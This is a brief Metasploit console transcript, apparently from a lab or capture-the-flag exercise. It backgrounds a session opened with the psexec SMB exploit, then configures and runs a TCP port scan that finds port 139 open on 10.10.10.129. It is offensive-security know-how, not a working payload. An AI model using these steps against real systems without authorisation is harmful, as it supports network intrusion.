 [*] Backgrounding session 2...
msf5 exploit(windows/smb/psexec) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf5 auxiliary(scanner/portscan/tcp) > set rhosts 10.10.10.129
rhosts => 10.10.10.129
msf5 auxiliary(scanner/portscan/tcp) > set ports 139
ports => 139
msf5 auxiliary(scanner/portscan/tcp) > run
[+] 10.10.10.129: - 10.10.10.129:139 - TCP OPEN
[*] 10.10.10.129: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/tcp) >